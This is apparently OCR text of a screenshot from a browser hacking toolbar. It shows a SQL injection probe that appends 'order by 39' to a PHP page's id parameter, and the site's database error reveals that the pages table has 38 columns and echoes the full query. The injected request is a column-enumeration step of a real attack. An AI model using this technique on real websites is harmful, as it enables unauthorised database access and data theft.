 Load ···
Split···
Execu···
http:/ php?id=50 order by 39 &ca=7
Enable Post data Enable Referrer
PDO Error
SQLSTATE[HY000]: General error: 1 1st ORDER BY term out of range - should be between 1 and 38
Query : SELECT * FROM pages WHERE id=50 order by 39